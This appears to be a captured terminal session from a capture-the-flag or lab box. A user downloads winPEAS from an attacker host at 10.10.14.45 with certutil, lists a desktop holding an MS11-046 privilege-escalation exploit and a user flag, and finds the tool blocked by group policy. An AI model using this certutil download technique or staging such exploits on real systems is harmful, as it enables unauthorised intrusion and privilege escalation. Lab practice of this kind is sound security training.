 C:\Users\security\Desktop>certutil.exe -urlcache -f http://10.10.14.45:1234/winPEASx64.exe winpeas.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\security\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 8164-DB5F
 Directory of C:\Users\security\Desktop
07/14/2025  09:37 PM    <DIR>          .
07/14/2025  09:37 PM    <DIR>          ..
07/14/2025  09:27 PM           240,564 MS11-046.exe
07/13/2025  10:21 AM                34 user.txt
07/14/2025  09:37 PM        10,156,032 winpeas.exe
               3 File(s)     10,396,630 bytes
               2 Dir(s)   3,290,087,424 bytes free
C:\Users\security\Desktopwinpeas.exe
This program is blocked by group policy. For more information, contact your system administrator.
C:\Users\security\Desktop>